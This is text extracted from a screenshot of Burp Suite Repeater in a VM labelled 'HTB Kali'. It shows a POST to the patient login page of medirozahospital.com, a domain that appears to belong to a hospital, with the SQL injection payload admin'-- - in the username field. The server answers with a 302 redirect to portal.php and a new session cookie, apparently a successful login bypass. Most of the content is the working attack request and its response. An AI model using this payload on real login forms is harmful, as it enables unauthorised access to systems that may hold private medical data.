 File Edit View VM Tabs Help
Pause
HTB Kali
1 2 3 4
12:05
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Follow redirection Burp AI
Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://medirozahospital.com/contact.html
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 37
19
20 username=admin'-- -&password=test&=on
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Set-Cookie: PHPSESSID=m3c7lo12mrtq36e7sd433r717u; path=/; secure
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
6 Pragma: no-cache
7 Location: portal.php
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 0
10 Date: Mon, 23 Nov 2026 17:05:38 GMT
11 Server: LiteSpeed
12 X-Turbo-Charged-By: LiteSpeed
13
14
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 11
Inspector
Notes
Custom actions
Done
401 bytes | 892 millis
Event log All issues
Memory: 152.6MB of 972.0MB
Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.